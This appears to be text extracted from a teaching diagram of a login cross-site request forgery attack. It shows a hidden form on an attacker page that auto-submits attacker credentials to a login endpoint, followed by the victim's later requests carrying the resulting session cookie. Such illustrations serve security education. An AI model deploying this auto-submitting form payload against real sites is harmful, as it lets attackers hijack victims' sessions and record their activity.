 用户浏览器
GET /blog HTTP/1.1
www.hacker.com
www.google.com
POST /login HTTP/1.1
Referer:http://www.hacker.com/blog
username=attacker&password=xyzzy
<form action="https://www.google.com/login"
method="POST" target="invisibleframe">
<input name="username"
value="attacker"/>
<input name="password" value="xyzzy"/>
</form>
<script type="text/
javascript">document.forms[0].submit()</script>
HTTP/1.1 200 OK
Set-Cookie:SessionID=CSDF2f
GET /search?q=llamas HTTP/1.1
Cookie:SessionID=CSDF2f